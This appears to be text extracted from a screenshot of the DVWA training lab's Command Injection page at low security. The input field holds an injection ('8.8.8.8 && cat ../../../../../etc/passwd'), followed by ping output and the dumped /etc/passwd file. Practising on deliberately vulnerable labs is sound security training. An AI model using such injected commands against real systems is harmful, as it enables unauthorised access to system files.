 Vulnerability: Command I
Not secure
192.168.13.25/vulnerabilities/exec/#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 8.8.8.8 && cat ../../../../../etc/passwd Submit
PING 8.8.8.8 (8.8.8.8): 56 data bytes
64 bytes from 8.8.8.8: icmp_seq=0 ttl=115 time=22.308 ms
64 bytes from 8.8.8.8: icmp_seq=1 ttl=115 time=58.612 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=115 time=19.498 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=115 time=18.643 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 18.643/29.765/58.612/16.710 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help